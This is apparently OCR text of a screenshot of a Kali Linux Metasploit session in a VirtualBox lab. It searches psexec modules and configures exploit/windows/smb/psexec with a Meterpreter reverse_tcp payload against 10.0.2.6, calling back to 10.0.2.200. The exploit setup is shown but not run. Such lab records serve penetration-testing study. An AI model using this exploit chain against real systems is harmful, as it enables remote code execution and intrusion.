 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 21:44
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 70, use 70 or use post/multi/general/wall
msf6 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
4 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
5 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
7 encoder/x86/service manual No Register Service
8 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
9 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
10 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
Right Control